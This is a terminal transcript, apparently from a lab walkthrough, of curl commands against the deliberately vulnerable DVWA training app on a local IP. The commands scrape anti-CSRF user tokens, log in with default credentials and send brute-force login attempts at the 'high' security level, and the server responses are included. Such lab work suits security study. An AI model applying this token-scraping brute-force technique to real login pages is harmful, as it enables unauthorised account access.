 [root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie --data "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php" >/dev/null
[root:~]# sed -i '/security/d' dvwa.cookie
[root:~]#
[root:~]# user_token=$(curl -s -b 'security=high' -b dvwa.cookie '192.168.1.44/DVWA/vulnerabilities/brute/' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b 'security=high' -b dvwa.cookie "http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" \
>   | sed -n '/<div class="body_padded/,/<\/div/p' | html2text
****** Vulnerability: Brute Force ******
***** Login *****
Username:
[username            ]
Password:
[********************]
[Login]
Username and/or password incorrect.
[root:~]#
[root:~]# curl -s -b 'security=high' -b dvwa.cookie "http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" \
  | sed -n '/<div class="body_padded/,/<\/div/p' | html2text
[root:~]#
[root:~]# curl -s -b 'security=high' -b dvwa.cookie "http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" -i
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Location: index.php
Server: Microsoft-IIS/8.0
X-Powered-By: PHP/5.6.0
Date: Fri, 06 Nov 2015 15:58:12 GMT
Content-Length: 132
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]#
[root:~]# curl -s -b 'security=high' -b dvwa.cookie "http://192.168.1.44/DVWA/vulnerabilities/brute/?username=user&password=pass&user_token=${user_token}&Login=Login" -i -L \
>   | sed -n '/<div class="body_padded/,/<\/div/p' | html2text
****** Vulnerability: Brute Force ******
***** Login *****
Username:
[username            ]
Password:
[********************]
[Login]
CSRF token is incorrect
CSRF token is incorrect
CSRF token is incorrect
[root:~]#